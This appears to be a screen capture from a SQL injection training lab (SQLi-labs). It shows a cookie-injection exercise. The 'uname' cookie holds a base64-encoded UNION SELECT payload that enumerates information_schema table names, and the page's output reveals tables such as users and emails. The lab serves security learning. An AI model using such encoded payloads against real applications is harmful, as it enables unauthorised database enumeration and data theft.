 SQLI DUMB SERIES-2 1
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
YOUR IP ADDRESS IS : 192.168.150.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluIiAgVU5JT04gU0VMRUNUIDEsZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpLDMgRlJPTSBpbmZvcm1hdGlvbl9zY2hl
and expires: Tue 26 Nov 2019 - 14:54:47
Your Login name:emails,referers,uagents,users
Your Password:3
Your ID:1
Delete Your Cookie!